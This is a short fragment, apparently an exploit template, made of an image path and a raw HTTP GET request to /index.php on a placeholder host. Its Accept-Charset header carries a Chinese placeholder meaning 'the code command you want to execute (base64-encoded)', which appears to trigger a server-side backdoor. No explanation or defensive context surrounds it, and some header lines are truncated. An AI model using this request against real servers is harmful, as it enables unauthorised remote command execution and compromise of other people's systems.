 GET /index.php HTTP/1.1
Host: yourip.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, l
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,imag
Accept-Encoding: gzip,deflate
Accept-Charset:这里就是你要执行的代码命令（经过base64加密）
Accept-Language: zh-CN,zh;q=0.9
Connection: close